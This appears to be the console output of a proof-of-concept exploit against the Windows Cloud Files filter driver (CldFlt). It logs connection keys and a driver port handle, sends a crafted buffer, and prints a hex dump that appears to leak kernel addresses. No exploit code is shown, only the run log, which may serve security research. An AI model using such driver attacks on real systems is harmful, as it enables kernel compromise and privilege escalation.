 [ + ] CldApi.dll imagebase: 0x7FF853250000
[ + ] Connection key: 0x19F7EEB5540
[ + ] Transfer key: 0x1DB134512B11445
[ + ] CldFlt global hPort: 0xAC
Press any key to continue . . .
[ + ] Building data packet
[ + ] Sending buffer
[ + ] Output buffer:
000000: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
000010: 40 55 eb 7e 9f 01 00 00 00 f0 3f 8f 0e 86 ff ff  @U.~......?.....
000020: 50 bb 42 8d 0e 86 ff ff 01 d0 00 00 00 00 00 00  P.B.............
000030: 00 00 00 00 00 00 00 00 de 88 e7 5c 02 f8 ff ff  ...........\....
C:\exp>